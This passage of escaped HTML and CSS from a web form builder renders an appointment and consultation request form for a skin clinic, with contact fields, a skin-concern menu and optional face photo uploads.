.checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 